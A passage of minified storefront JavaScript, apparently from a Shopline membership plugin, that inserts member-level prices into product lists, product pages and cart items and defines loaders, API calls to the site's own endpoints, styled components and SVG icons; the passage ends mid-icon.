l=Array.from(document.getElementsByClassName("featured-collection"));l&&l.length>0&&l.forEach(p=>{const h=new MutationObserver(L=>{let m=!1;L.forEach(g=>{var C;g.type==="childList"&&((C=g.addedNodes)==null||C.forEach(v=>{var b;(v.nodeName.toLowerCase()==="slider-component"||((b=v.querySelector)==null?void 0:b.call(v,"slider-component")))&&(m=!0)}))}),m&&c()});h.observe(p,{childList:!0,attributes:!0,subtree:!0}),d.push(h)});const f=document.getElementById("activity_page");if(f){const p=new MutationObserver(h=>{let L=!1;h.forEach(m=>{var g;m.type==="childList"&&((g=m.addedNodes)==null||g.forEach(C=>{C.classList.contains(q1)&&(L=!0)}))}),L&&c()});p.observe(f,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}return()=>{d==null||d.forEach(p=>{var h;(h=p==null?void 0:p.disconnect)==null||h.call(p)})}},[]),!t||t.length<1?null:_(Je,{children:Array.from(t).map((c,d)=>{var L,m;const l=n==null?void 0:n[c==null?void 0:c.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(m=(L=c.ele)==null?void 0:L.querySelector)==null?void 0:m.call(L,".price .price__container");if(!f)return null;const p=document.createElement("div");p.style.display="block";let h={};if(s){f.parentNode.insertBefore(p,f);let g=f.querySelector(".price-item--sale");g||(g=f.querySelector(".price-item--regular")),h=No(g)}else f.appendChild(p);return _(Bf,{style:{display:"inline-flex",verticalAlign:"sub",marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(c==null?void 0:c.minSKuPrice)?c==null?void 0:c.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:h},d)})})},Ff=Ue(()=>J(()=>import("./ProductListItem-chunk-4af1a398.js"),["ProductListItem-chunk-4af1a398.js","index-912bfed6.js","index.style-chunk-d9c423aa.js"])),K1=()=>ot===H.PRODUCTS_SEARCH?"main-search__results":"main-collection__list",ko="ResultsContainer",J1="inserted_member_price_check",jf=`.${K1()} > li > product-item[data-product-id], .${K1()} > li > a[data-product-id]`;var La;const Q1=(La=document.getElementById(ko))==null?void 0:La.parentElement,Uf=({skipShowFlag:e})=>{const[t,r]=te([]),[n,i]=te(),{appConfig:a}=$t(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:u}=Vt(c=>gr({productList:c,skipShowFlag:e}),{manual:!0,onSuccess:c=>{var d,l;if(((d=c==null?void 0:c.detailList)==null?void 0:d.length)>0){const f={};((l=c==null?void 0:c.detailList)==null?void 0:l.length)>0&&(c==null||c.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const c=async()=>{const l=Array.from(document.querySelectorAll(jf)),f=[];if(l.forEach(L=>{var m,g;(m=L==null?void 0:L.dataset)!=null&&m.memberPrice||((g=L==null?void 0:L.setAttribute)==null||g.call(L,"data-member-price","mounted"),f.push(L))}),!f||f.length<=0)return;const p=await Vo(f);if(!p||p.length<=0)return;const h=Math.floor((p.length-1)/100);for(let L=0;L<=h;L++){const m=p.slice(L*100,(L+1)*100),[g]=await Promise.all([Ci(m.map(v=>v.id)),u(m.map(v=>({productId:v.id})))]),C=m.reduce((v,b)=>{var D,$,U;const M=(U=($=(D=g==null?void 0:g.data)==null?void 0:D.productInfos)==null?void 0:$.find)==null?void 0:U.call($,B=>B.productId===(b==null?void 0:b.id));return b&&v.push({...M,ele:b.dom,handle:b.handle}),v},[]);r(v=>[...v||[],...C])}};c();let d=null;return Q1&&(d=new MutationObserver(l=>{l.forEach(f=>{var p,h,L,m,g,C;f.type==="childList"&&(((h=(p=f.target)==null?void 0:p.nodeName)==null?void 0:h.toLowerCase())==="ul"&&((L=f.target.parentElement)==null?void 0:L.id)===ko||((m=f.target)==null?void 0:m.id)===ko||((C=(g=f.target)==null?void 0:g.classList)==null?void 0:C.contains("main-collection")))&&(r(null),c())})}),d.observe(Q1,{childList:!0,attributes:!1,subtree:!0})),()=>{var l;(l=d==null?void 0:d.disconnect)==null||l.call(d)}},[]),!t||t.length<1?null:_(Je,{children:Array.from(t).map((c,d)=>{var m,g,C,v;const l=n==null?void 0:n[c==null?void 0:c.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(g=(m=c.ele)==null?void 0:m.querySelector)==null?void 0:g.call(m,".product-price__item");if(!f)return null;let p;const h=(v=(C=c.ele)==null?void 0:C.querySelector)==null?void 0:v.call(C,`.${J1}`);h?p=h:(p=document.createElement("div"),p.className=J1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(Ff,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(c==null?void 0:c.minSKuPrice)?c==null?void 0:c.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})},Vf=Ue(()=>J(()=>import("./ProductListItem-chunk-4af1a398.js"),["ProductListItem-chunk-4af1a398.js","index-912bfed6.js","index.style-chunk-d9c423aa.js"])),ea="inserted_member_price_check",Gf="theme-carousel .block-product-card",Wf=({skipShowFlag:e})=>{const[t,r]=te([]),[n,i]=te(),{appConfig:a}=$t(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:u}=Vt(c=>gr({productList:c,skipShowFlag:e}),{manual:!0,onSuccess:c=>{var d,l;if(((d=c==null?void 0:c.detailList)==null?void 0:d.length)>0){const f={};((l=c==null?void 0:c.detailList)==null?void 0:l.length)>0&&(c==null||c.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const c=async()=>{const f=Array.from(document.querySelectorAll(Gf)),p=[];if(f.forEach(m=>{var g,C;(g=m==null?void 0:m.dataset)!=null&&g.memberPrice||((C=m==null?void 0:m.setAttribute)==null||C.call(m,"data-member-price","mounted"),p.push(m))}),!p||p.length<=0)return;let h=await Vo(p);if(h=h.filter(m=>!!(m!=null&&m.id)),!h||h.length<=0)return;const L=Math.floor((h.length-1)/100);for(let m=0;m<=L;m++){const g=h.slice(m*100,(m+1)*100),[C]=await Promise.all([Ci(g.map(b=>b.id)),u(g.map(b=>({productId:b.id})))]),v=g.reduce((b,M)=>{var $,U,B;const D=(B=(U=($=C==null?void 0:C.data)==null?void 0:$.productInfos)==null?void 0:U.find)==null?void 0:B.call(U,G=>G.productId===(M==null?void 0:M.id));return M&&b.push({...D,ele:M.dom,handle:M.handle}),b},[]);r(b=>[...b||[],...v])}};c();const d=Array.from(document.querySelectorAll("theme-featured-collection-tabs")),l=[];if(d&&d.length>0)for(const f of d){const p=new MutationObserver(h=>{let L=!1;for(const m of h)if(m.type==="childList")for(const g of m.addedNodes)g.nodeType===Node.ELEMENT_NODE&&g.nodeName.toLowerCase()==="theme-carousel"&&(L=!0);L&&c()});p.observe(f,{childList:!0,attributes:!0,subtree:!0}),l.push(p)}return()=>{l.forEach(f=>{f.disconnect()})}},[]),!t||t.length<1?null:_(Je,{children:Array.from(t).map((c,d)=>{var m,g,C,v;const l=n==null?void 0:n[c==null?void 0:c.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(g=(m=c.ele)==null?void 0:m.querySelector)==null?void 0:g.call(m,".product-price__item");if(!f)return null;let p;const h=(v=(C=c.ele)==null?void 0:C.querySelector)==null?void 0:v.call(C,`.${ea}`);h?p=h:(p=document.createElement("div"),p.className=ea,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(Vf,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(c==null?void 0:c.minSKuPrice)?c==null?void 0:c.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})};let fc;const zf=new Promise(e=>{fc=e});function Zf(){var n;const{sharedState:e}=Ye(),t=(n=e==null?void 0:e.customData)==null?void 0:n.embeddedMemberPriceForm,r=ve(!1);return Q(()=>{(e==null?void 0:e.customData)&&!r.current&&(fc(t),r.current=!0)},[t]),{promise:zf}}const qf=Ue(()=>J(()=>import("./MemberPricePanel-chunk-5e178c49.js"),["MemberPricePanel-chunk-5e178c49.js","index-912bfed6.js","index.style-chunk-d9c423aa.js","index-chunk-a2d555d6.js","useEffectWithTarget-chunk-fc9874bd.js"])),rn="member_vip_price",Xf="page-product-detail",Kf=f_,Jf=({skipShowFlag:e,showLink:t=!0})=>{const[r,n]=te(!1),[i,a]=te(null),[o,s]=te(null),[u,c]=te(null),[d,l]=te(!1),[f,p]=te(null),[h,L]=te(null),[m,g]=te(null),[C,v]=te({fontSize:16,fontWeight:500}),{promise:b}=Zf();return Q(()=>{Fo.on(jo.SkuChanged,async M=>{var D,$,U,B,G,X,A;if(((D=M==null?void 0:M.data)==null?void 0:D.id)==="productDetail"){a(($=M==null?void 0:M.data)==null?void 0:$.skuSeq),s((U=M==null?void 0:M.data)==null?void 0:U.productId);const T=Na?((G=(B=M==null?void 0:M.data)==null?void 0:B.price)!=null?G:0)/100:(A=(X=M==null?void 0:M.data)==null?void 0:X.price)!=null?A:0;c(T);const E=await b,R=(E==null?void 0:E.template)==="custom",O=Uo?document.querySelector("#price-main-product-info"):_t?document.querySelector("#shopline-section-template--product__main-product-info .product-detail__price"):document.querySelector(`#${Xf} ${Kf}`);if(!document.getElementById(rn)&&O){const w=document.createElement("div");if(w.id=rn,R)if(O.parentNode.insertBefore(w,O),_t){const Y=getComputedStyle(document.documentElement).getPropertyValue("--style-block--section--main-product__product-info--layout__row-gap"),F=Y?parseFloat(Y):0;F&&!isNaN(F)&&F>5&&w.setAttribute("style",`margin-bottom: -${F-5}px;`)}else{w.setAttribute("style","margin-bottom: 0 !important;");const Y=O.querySelector(".product-sales-price");if(Y){const F=window.getComputedStyle(Y),z=parseInt(F.fontSize,10),ie=parseInt(F.fontWeight,10);v({fontSize:z,fontWeight:ie})}}else O.after(w);n(!0)}}})},[]),Q(()=>{o&&gr({productList:[{productId:o,skuId:i}],skipShowFlag:e}).then(M=>{var $,U,B,G;l(((U=($=M.data)==null?void 0:$.detailList)==null?void 0:U.length)>0);const D=(G=(B=M.data)==null?void 0:B.detailList)==null?void 0:G.sort((X,A)=>X.levelPrice-A.levelPrice);if(D&&D.length>0){const X=D[0];(X==null?void 0:X.levelPrice)/100<u?(l(!0),p(X==null?void 0:X.levelPrice),L(X==null?void 0:X.levelCode),g(X==null?void 0:X.levelName)):l(!1)}})},[i,o,u]),r&&d&&document.getElementById(rn)&&Wt(_(qf,{price:f,levelCode:h,levelName:m,showLink:t,salePriceStyle:C}),document.querySelector(`#${rn}`))};var Qf=((e,t,r)=>{if(!document.querySelector(`[src="${e}"]`)){var n=5,i=n,a=1e3,o=function(u){var c=document.createElement("script");return u&&Object.keys(u).forEach(function(d){d&&c.setAttribute(d,u[d]===void 0||u[d]===null?"":u[d])}),c},s=function(u,c,d){var l=document.querySelector(`[src="${c}"]`);if(l)return l;var f={crossorigin:"",defer:"",src:c};return u?f.type="module":f.nomodule="",l=o(f),l.onerror=l.onabort=function(){n&&setTimeout(function(){s(u,c,d)},Math.pow(1+i-n,2)*a),l.remove(),n-=1},l.onload=d,document.body.appendChild(l),l};s(!0,e),s(!1,t,function(){var u,c;(c=(u=window.System)==null?void 0:u.import)==null||c.call(u,r)})}}).bind(ue,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");Qf();var e6=function(){var t,r;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(r=window.__sale_cart_events__)===null||r===void 0||r.forEach(function(n){try{n(window.__sale_cart__)}catch(i){window.__sl_console__.error(i)}}),window.__sale_cart_events__=[]},fo;window.__sale_cart_events__=(fo=window.__sale_cart_events__)!==null&&fo!==void 0?fo:[];window.__sale_cart_waiting__=!1;var t6=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,r=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?e6():t<1&&clearInterval(r),t--},300);mc(function(){clearInterval(r)})}};function pc(){return window.__sale_cart__}var mc=function(t){var r=pc();if(r){t==null||t(r);return}t6(),window.__sale_cart_events__.push(t)},r6=function(t){var r;window.__sale_cart_events__=(r=window.__sale_cart_events__.filter(function(n){return n!==t}))!==null&&r!==void 0?r:[]};function n6(e,t){return s6(e)||a6(e,t)||i6(e,t)||o6()}function o6(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function i6(e,t){if(!!e){if(typeof e=="string")return ta(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return ta(e,t)}}function ta(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function a6(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],u=!0,c=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;u=!1}else for(;!(u=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);u=!0);}catch(d){c=!0,i=d}finally{try{if(!u&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(c)throw i}}return s}}function s6(e){if(Array.isArray(e))return e}var vi=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=te(pc()),n=n6(r,2),i=n[0],a=n[1];return i!=null&&i.useExtend&&t&&i.useExtend(),Q(function(){if(!i)return mc(a),function(){r6(a)}},[i]),i};const c6=qe.div`
  font-family: Poppins;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  color: ${({color:e})=>`${e||"#a66c2e"}`};
`,Ei=()=>{const{sharedState:e}=Ye(),{isLogin:t,memberLevel:r,paidMemberLevels:n}=(e==null?void 0:e.homeData)||{};return t?n&&n.length>0?n.find(a=>!!a.levelChangeTime&&a.levelChangeTime<=Date.now()):r||null:null};function u6(){var f,p,h,L;const{sharedState:e}=Ye(),t=Ei(),r=(f=e==null?void 0:e.homeData)==null?void 0:f.memberLevelConfigList,n=(p=e==null?void 0:e.customData)==null?void 0:p.embeddedMemberPriceForm,i=Le(()=>{const m=r==null?void 0:r.find(g=>g.levelCode===(t==null?void 0:t.levelCode));if(m)return m},[t==null?void 0:t.levelCode,r]),a=(n==null?void 0:n.template)==="custom",o=(n==null?void 0:n.renameType)==="level_custom",s=o&&(t==null?void 0:t.levelCode)?ji((h=n==null?void 0:n.levelList)==null?void 0:h[t==null?void 0:t.levelCode],{levelName:(t==null?void 0:t.levelName)||"Member"}):ji(n==null?void 0:n.memberPriceName,{levelName:(t==null?void 0:t.levelName)||"Member"}),u=(L=e==null?void 0:e.customData)==null?void 0:L.themeSetting,c={primary:(u==null?void 0:u.primary)||"#F9D6A5",secondary:(u==null?void 0:u.secondary)||"#1F1E1E"},d=(n==null?void 0:n.memberPriceColor)==="custom"?n==null?void 0:n.memberPriceCustomColor:c[n==null?void 0:n.memberPriceColor],l=(n==null?void 0:n.jumpType)==="customLink";return{currentLevel:t,currentMemberLevel:i,isLevelCustom:o,isMemberPriceCustomTemplate:a,isJumpCustom:l,memberPriceName:s,textColor:d}}const ra="member-price-tracker-selector",Yo=()=>{const{memberPriceName:e,textColor:t}=u6();return Q(()=>{var r;!Sa||(r=window.HdSdk)==null||r.shopTracker.expose({selector:`.${ra}`,view:{duration:1e3,params:{...ar.MEMBER_PRICE_VIEW}}})},[]),_(c6,{className:ra,color:t,children:e})},l6=Object.freeze(Object.defineProperty({__proto__:null,default:Yo},Symbol.toStringTag,{value:"Module"})),hc=fr(null),d6=hc.Provider,_6=()=>ht(hc);function yi(){const{skipShowFlag:e}=_6(),[t,r]=te([]),[n,i]=te([]),[a,o]=te({}),[s,u]=te({}),c=Le(()=>{const l=X9([...t||[],...n||[]],"skuId");return(l==null?void 0:l.map(({productId:f,skuId:p})=>({productId:f,skuId:p})))||[]},[t,n]);Q(()=>{c.length>0&&gr({productList:c,skipShowFlag:e}).then(l=>{var h,L,m;const f={},p={};((L=(h=l.data)==null?void 0:h.detailList)==null?void 0:L.length)>0&&((m=l.data)==null||m.detailList.forEach(g=>{p[g.skuId]=!0,f[g.productId]?g.levelPrice<f[g.productId].levelPrice&&(f[g.productId]=g):f[g.productId]=g}),u(p)),o(f)})},[c]);const d=Le(()=>_(Je,{children:[t.map(({element:l,productId:f,skuId:p,groupId:h},L)=>{const m=a==null?void 0:a[f];return!l||!f||!p||!m||!s[p]?null:Wt(_(Yo,{}),l)}),n.map(({element:l,productId:f,skuId:p,groupId:h})=>{const L=a==null?void 0:a[f];return!l||!f||!p||!L||!s[p]?null:Wt(_(Yo,{}),l)})]}),[t,a,n,s]);return{mainCartList:t,setMainCartList:r,sideCartList:n,setSideCartList:i,productDataItems:c,priceMap:a,setPriceMap:o,cartItemsContainer:d}}const f6="Cart::ControlCartBasis",na="Cart::CartDetailUpdate",oa="trade-cart-sku-item-info-tag",p6=()=>{vi();const{setMainCartList:e,setSideCartList:t,cartItemsContainer:r}=yi();return Q(()=>{function n(i){if(i){let a=!1;const o=()=>{if((i==null?void 0:i.activeItems)&&(i==null?void 0:i.activeItems.length)){const s=[],u=[];i==null||i.activeItems.forEach(({itemList:c})=>{c.forEach(d=>{var C,v;const l=`${d==null?void 0:d.groupId}-${d==null?void 0:d.spuId}-${d==null?void 0:d.skuId}-${d==null?void 0:d.uniqueSeq}`,f=`main-card-sku-item-${l}`,p=document.getElementById(f),h=(C=p==null?void 0:p.querySelector)==null?void 0:C.call(p,".slot-cart-price-end"),L=`sidebar-card-sku-item-${l}`,m=document.getElementById(L),g=(v=m==null?void 0:m.querySelector)==null?void 0:v.call(m,".slot-cart-price-end");if(h){const b=p.querySelector(`.${oa}`);b&&b.setAttribute("style","display:none !important"),h.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),s.push({element:h,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}if(g){const b=m.querySelector(`.${oa}`);b&&b.setAttribute("style","display:none !important"),g.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),u.push({element:g,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}})}),e(s),t(u),s.length===0&&u.length===0&&(a||(a=!0,setTimeout(()=>{o()},3e3)))}};setTimeout(()=>{o()},1e3)}}return window.Shopline.event.emit(f6,{data:{cartDetail:!0},onSuccess:n}),window.Shopline.event.on(na,n),()=>{window.Shopline.event.removeListener(na,n)}},[]),r};var Yt=function(e){return e.CART_DATA_UPDATE="Cart::Data::Update",e.OPEN="Cart::MiniCart::Open",e.CLOSE="Cart::MiniCart::Close",e.UPDATE_MAIN="Cart::Update::Main",e.UPDATE_DRAWER="Cart::Update::Drawer",e.INITIAL_MAIN="Cart::Initial::Main",e.INITIAL_DRAWER="Cart::Initial::Drawer",e.CHANGE="Cart::Change",e.NODE_UPDATE_MAIN="Cart::Node_Update::Main",e.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",e}({}),gn=function(e){return e.MAIN="main",e.DRAWER="drawer",e}({});const m6=()=>{const e=vi(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=yi();return Q(()=>{const i=a=>{if(a){const o=xa();let s=!1;const u=()=>{var l;const c=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(gn.MAIN,p,h),m=L?L.querySelectorAll(".cart-item__price-wrapper .final__price"):null;m!=null&&m.length&&m.forEach((b,M)=>{const D=`main-card-sku-item-member-${p}-${h}-${M}`;let $=document.getElementById(D);$||($=document.createElement("div"),$.id=D,b.parentNode.insertBefore($,b.nextSibling)),c.push({element:$,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const g=e==null?void 0:e.getCartItemNode(gn.DRAWER,p,h),C=o?"display-none-desktop":"display-none-tablet",v=g&&g.querySelector(`.${C} .final__price`);if(v){const b=`mini-card-sku-item-member-${p}-${h}`;let M=document.getElementById(b);M||(M=document.createElement("div"),M.id=b,v.parentNode.insertBefore(M,v.nextSibling)),d.push({element:M,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(c),r(d),c.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{u()},3e3))))};setTimeout(()=>{u()},100)}};return e==null||e.on(Yt.UPDATE_MAIN,i),e==null||e.on(Yt.UPDATE_DRAWER,i),()=>{e==null||e.off(Yt.UPDATE_MAIN,i),e==null||e.off(Yt.UPDATE_DRAWER,i)}},[e]),n},h6=()=>{const e=vi(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=yi();return Q(()=>{const i=a=>{if(a){const o=xa();let s=!1;const u=()=>{var l;const c=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(gn.MAIN,p,h),m=L?o?L.querySelectorAll(".cart-item__product-infos .cart-item__total-final"):L.querySelectorAll(".cart-item__total-wrapper .cart-item__total-final"):null;m!=null&&m.length&&m.forEach((v,b)=>{const M=`main-card-sku-item-member-${p}-${h}-${b}`;let D=document.getElementById(M);D||(D=document.createElement("div"),D.id=M,v.parentNode.insertBefore(D,v.nextSibling)),c.push({element:D,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const g=e==null?void 0:e.getCartItemNode(gn.DRAWER,p,h),C=g&&g.querySelector(".cart-item__product-infos .cart-item__total-amount");if(C){const v=`mini-card-sku-item-member-${p}-${h}`;let b=document.getElementById(v);b||(b=document.createElement("div"),b.id=v,C.parentNode.insertBefore(b,C.nextSibling)),d.push({element:b,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(c),r(d),c.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{u()},3e3))))};setTimeout(()=>{u()},100)}};return e==null||e.on(Yt.UPDATE_MAIN,i),e==null||e.on(Yt.UPDATE_DRAWER,i),()=>{e==null||e.off(Yt.UPDATE_MAIN,i),e==null||e.off(Yt.UPDATE_DRAWER,i)}},[e]),n},g6=()=>{const{appConfig:e}=$t(),t=Ei(),r=!!(t!=null&&t.levelCode);let n=0;if(kt&&(n=r?1:0),!kt||!r)return null;const i=e==null?void 0:e.embeddedMemberPriceForm;return(i==null?void 0:i.template)==="custom"?_(d6,{value:{skipShowFlag:n},children:Uo?_(m6,{}):_t?_(h6,{}):_(p6,{})}):null},L6=[H.PRODUCTS,H.PRODUCTS_DETAIL,H.HOME,H.ACTIVITY,H.PRODUCTS_SEARCH,H.PAGE],C6=({loaded:e})=>{const t=Ei(),r=!!(t!=null&&t.levelCode);let n=0;if(kt&&Na){if(!e)return null;n=r?1:0}return _(Je,{children:[ot===H.PRODUCTS_DETAIL&&_(Jf,{skipShowFlag:n,showLink:!r}),L6.includes(ot)&&(Uo?_($f,{skipShowFlag:n}):_t?_(Uf,{}):_(xf,{})),_(g6,{}),_t&&_(Wf,{})]})},v6=e=>Fe.get("/api/bff/member-plugin/front/member-client/referrals/visitLink",{params:e}),Nm=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/deleteUserRewardRecord",{data:e}),km=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getRewardRecordsV2"),Ym=e=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getDiscountCodeCondition",{params:{couponCode:e}}),E6=xr`
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,y6=qe.span`
  display: flex;
  animation: ${E6} 0.8s linear infinite;
`,gc=qe.div`
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  ${e=>e.mask?hr({background:"#fff",opacity:.8}):""}
`,M6=qe.span`
  font-size: 20px;
  display: flex;
`,b6=qe.div`
  display: flex;
  font-size: 14px;
  color: ${cc.primary};
`,T6=qe.div`
  display: flex;
`,I6=qe.span`
  display: flex;
  font-weight: 500;
  text-decoration: underline;
`,R6=qe.span`
  line-height: 1;
  /* color: ${({theme:e})=>e==null?void 0:e.globalIconTextColor}; */
`,w6=qe.span`
  display: flex;
`,Ee=e=>t=>_(R6,{children:_(w6,{className:"member-icon-container",children:_(e,{...t})})}),S6=()=>_("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M24.3134 14.4551C24.9096 13.8592 25.3825 13.1517 25.7051 12.373C26.0278 11.5943 26.1939 10.7596 26.1939 9.91672C26.1939 9.07382 26.0278 8.23918 25.7051 7.46047C25.3825 6.68177 24.9096 5.97427 24.3134 5.37839C23.7175 4.78223 23.01 4.30931 22.2313 3.98665C21.4526 3.664 20.618 3.49792 19.7751 3.49792C18.9322 3.49792 18.0975 3.664 17.3188 3.98665C16.5401 4.30931 15.8326 4.78223 15.2367 5.37839L14.0001 6.61505L12.7634 5.37839C11.5597 4.17475 9.92726 3.49855 8.22506 3.49855C6.52285 3.49855 4.89037 4.17475 3.68672 5.37839C2.48308 6.58203 1.80688 8.21452 1.80688 9.91672C1.80688 11.6189 2.48308 13.2514 3.68672 14.4551L4.92339 15.6917L14.0001 24.7684L18.5384 20.2301",stroke:"#3B3836","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.4375 21L21.4375 14",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M24.9375 17.5L17.9375 17.5",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"})]});S6.displayName="HeartIcon";const P6=()=>_("svg",{width:"1em",height:"1em",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22",stroke:"currentColor","stroke-width":"4","stroke-linecap":"round","stroke-linejoin":"round"})}),D6=Ee(P6),A6=()=>_("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M5.71529 4.1511C7.42748 2.89845 9.66973 2.40574 11.8764 2.997C15.744 4.03333 18.0392 8.00877 17.0029 11.8764L18.4518 12.2646C19.7025 7.5968 16.9324 2.79886 12.2646 1.54811C9.18957 0.724164 6.05877 1.64583 3.92381 3.70201C3.48652 4.12316 3.62404 4.83741 4.15735 5.08376L7.61487 6.68085L8.24388 5.31911L5.71529 4.1511ZM2.99697 8.12353C1.96064 11.9912 4.25586 15.9666 8.12349 17.0029C10.3675 17.6042 12.6484 17.0844 14.3711 15.7845L11.779 14.691L12.362 13.3089L15.9153 14.8079C16.4617 15.0384 16.6196 15.7577 16.1855 16.1907C14.0488 18.3219 10.8632 19.29 7.73526 18.4518C3.06743 17.2011 0.297336 12.4031 1.54808 7.7353L2.99697 8.12353Z",fill:"#474F5E"})}),O6=Ee(A6),N6=()=>{const e=Me();return _("svg",{width:"1em",height:"1em","font-size":"28px",viewBox:"0 0 29 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M14.5 6L14.9187 6.01096L15.3362 6.04382L15.7515 6.09849L16.1633 6.17482L16.5706 6.27259L16.9721 6.39155L17.3669 6.53136L17.7539 6.69164L18.1319 6.87195L18.5 7.0718L18.8571 7.29064L19.2023 7.52786L19.5346 7.78283L19.853 8.05484L20.1569 8.34315L20.4452 8.64696L20.7172 8.96544L20.9721 9.29772L21.2094 9.64289L21.4282 10L21.6281 10.3681L21.8084 10.7461L21.9686 11.1331L22.1085 11.5279L22.2274 11.9294L22.3252 12.3367L22.4015 12.7485L22.4562 13.1638L22.489 13.5813L22.5 14L22.489 14.4187L22.4562 14.8362L22.4015 15.2515L22.3252 15.6633L22.2274 16.0706L22.1085 16.4721L21.9686 16.8669L21.8084 17.2539L21.6281 17.6319L21.4282 18L21.2094 18.3571L20.9721 18.7023L20.7172 19.0346L20.4452 19.353L20.1569 19.6569L19.853 19.9452L19.5346 20.2172L19.2023 20.4721L18.8571 20.7094L18.5 20.9282L18.1319 21.1281L17.7539 21.3084L17.3669 21.4686L16.9721 21.6085L16.5706 21.7274L16.1633 21.8252L15.7515 21.9015L15.3362 21.9562L14.9187 21.989L14.5 22L14.0813 21.989L13.6638 21.9562L13.2485 21.9015L12.8367 21.8252L12.4294 21.7274L12.0279 21.6085L11.6331 21.4686L11.2461 21.3084L10.8681 21.1281L10.5 20.9282L10.1429 20.7094L9.79772 20.4721L9.46544 20.2172L9.14696 19.9452L8.84315 19.6569L8.55484 19.353L8.28283 19.0346L8.02786 18.7023L7.79064 18.3571L7.5718 18L7.37195 17.6319L7.19164 17.2539L7.03136 16.8669L6.89155 16.4721L6.77259 16.0706L6.67482 15.6633L6.59849 